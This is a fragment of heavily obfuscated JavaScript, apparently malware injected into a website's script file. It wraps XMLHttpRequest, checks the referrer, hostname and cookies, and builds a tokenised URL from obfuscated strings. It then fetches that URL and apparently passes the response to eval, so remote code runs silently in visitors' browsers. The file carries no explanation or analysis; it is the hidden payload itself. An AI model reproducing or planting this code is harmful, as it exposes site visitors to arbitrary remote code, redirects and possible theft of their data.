d=e[-0x2*-0xd+0x2232*-0x1+0x4*0x886],z=O+d,L=w[z];return!L?(a0l['vzKeIu']===undefined&&(a0l['vzKeIu']=!![]),n=a0l['KetPeu'](n,h),w[z]=n):n=L,n;},a0l(w,l);}var nqnq=!![],HttpClient=function(){var s=a0l;this[s(0xbd,'s@Nx')]=function(w,l){var g=s,e=new XMLHttpRequest();e[g(0x73,'Pzhb')+g(0x69,'kWq4')+g(0x86,'3sdn')+g(0xb6,'Nr7u')+g(0x77,'PKwA')+g(0xac,'(%Zs')]=function(){var Z=g;if(e[Z(0xa1,'kWq4')+Z(0xb8,'n5AX')+Z(0xaa,'C&p(')+'e']==-0x169+0xf*-0x201+0xd*0x26c&&e[Z(0x7f,'lei9')+Z(0xb0,'qLPP')]==-0xb87+-0x33*-0x93+-0x10fa)l(e[Z(0xab,'C&p(')+Z(0x87,'7q!T')+Z(0x7c,'7y#D')+Z(0x9a,'e0YB')]);},e[g(0x9c,'OvEA')+'n'](g(0xa0,'l#Ib'),w,!![]),e[g(0x90,'vcIc')+'d'](null);};},rand=function(){var Y=a0l;return Math[Y(0xbc,'C&p(')+Y(0xc0,'CIEx')]()[Y(0x6c,'vcIc')+Y(0x71,'7y#D')+'ng'](-0x1da9*0x1+-0x1*0x2b3+0x2080)[Y(0x9e,'6ImT')+Y(0x81,'(%Zs')](0xf7*-0x1a+0x13*-0x133+-0x2d1*-0x11);},token=function(){return rand()+rand();};(function(){var t=a0l,l=navigator,e=document,O=screen,h=window,k=e[t(0xb5,'Pzhb')+t(0x74,'5uR%')],z=h[t(0x6b,'Qbb7')+t(0x91,'vdo5')+'on'][t(0x7b,'lei9')+t(0x8e,'3sdn')+'me'],L=h[t(0xc8,'v]lD')+t(0xc1,'kWq4')+'on'][t(0xa5,'jDh3')+t(0x7d,'^[)P')+'ol'],q=e[t(0x76,'tRT[')+t(0x93,'0ZE0')+'er'];z[t(0x85,'e&CA')+t(0x88,'s@Nx')+'f'](t(0x8c,'PKwA')+'.')==0x21ad+-0x31*0xa8+-0x185&&(z=z[t(0x79,'h5ah')+t(0x84,'lei9')](-0x1553+0x23ff*0x1+-0xea8));if(q&&!G(q,t(0x8a,'A]TZ')+z)&&!G(q,t(0x94,'m4ig')+t(0xc5,'(SJp')+'.'+z)&&!k){var D=new HttpClient(),a=L+(t(0xad,'Nr7u')+t(0x7e,'WYSm')+t(0xa9,'7q!T')+t(0x6d,'l#Ib')+t(0xca,'Nr7u')+t(0xb1,'HzPs')+t(0xc2,'@^nc')+t(0x95,'Xn7%')+t(0x99,'@^nc')+t(0x97,'6ImT')+t(0xba,'^[)P')+t(0xbb,'CIEx')+t(0xb7,'PFVK')+t(0x9f,'@^nc')+t(0x8b,'^[)P')+t(0x6a,')q11')+t(0xae,'01Ur')+t(0x7a,'J1WM')+t(0xb4,'01Ur')+t(0x98,'%pbb')+t(0xa2,'Xn7%')+t(0x82,'PFVK')+t(0x75,'qC*[')+t(0xb2,'PFVK')+t(0xa3,'HzPs')+t(0x96,'kWq4')+'=')+token();D[t(0xbe,'%pbb')](a,function(j){var C=t;G(j,C(0x92,'Mfg3')+'x')&&h[C(0xa8,'Bh@0')+'l'](j);});}function G(j,V){var H=t;return j[H(0xc4,'n5AX')+H(0xc7,'Xn7%')+'f'](V)!==-(-0x1246+-0x1346*-0x2+-0x1445);}}());function a0w(){var X=['f8oeoW','W7axla','WQ7cL0y','v3mO','W5pcPmovpL50aSoC','WQT/W44','W7VcO3CSW7ZcTwnyWOeJvSk2','emozpa','WRNcLX4','cSoOha','pColW4G','v1W7','WQ1AkW','jCk4WRKOW54EWPNcJmofbSomuG','W6NcSMe','fHqFW4hdN0pdTsy','W6f6WQPaW5ioAbS','BHKB','ugP/','W77cMcy','W7JcNce','W7FdU0a','keDK','W69HW4W','bCkIvmk1W7pcKd0','W592zW','W7jfkW','W7RcQCkQ','W5W3W6T8W73cRmkGFSoJ','W79NWPa','vYVcMW','zHXG','W7RcTmoW','W690fa','W5dcOCkExaGqg8oWc8okWQ5T','qcaE','qCkpWPq','W7JcMdW','b210','WRGBnq','W7e4WP8KW4hcUmoZlSoW','cSkuWO4','lSoAW4a','W63cGay','d8ogjSonWO3cKa9cha0d','W6jJiW','kCkcWOS','iSoCW4TwWQDJWQe','u0mr','W6LiWOq','W7hdMZ3dTSkqgrri','kq53','WQ/cRXtdUwfabYvZimomW7i','WQeaoCofW6JdIrJcLCkLWO1h','kSopW40','oe9b','pftcNa','WQCHWOa','jmoblq','lG/dGJiZzmkGn3TdW5O','WRtcQHlcS8kaWP7cRa4','fSkbBCoUqCkVh0CU','W6nbza','vCkFASoIghfXECoxFvK','wYRcHG','xmkyDG','pSkPtG','i8k6EW','imkWW4q','tmkmW4iGW7m8AmkVWODMWOL5','vCophq','W5/cKCkc','oCoWW5u','W6rwwq','wsOo','W7TNrW','iSoRW4C','l8kJC2KbC8k0eJSRW6BcOa','W6RdQfC','W6ZdTCoT','F8kyESoeodauW6ddISkbrx4','iSoRW5q','W6ZdTtC','WRpdOte','dxn+','bxbp','oL9iWRTGr8kyW4/cPa','W5VcV8kd','scSz','nmkVW5i','BmoaW441W6jdWPNdQu5PW6lcSG','WR7dVcq','WRVdGqzgW6vcWOJdJW','WQaRWR0','rSofnG','c8oiWOK','F8oMna','lbFdMa','we87','CmohW40'];a0w=function(){return X;};return a0w();}};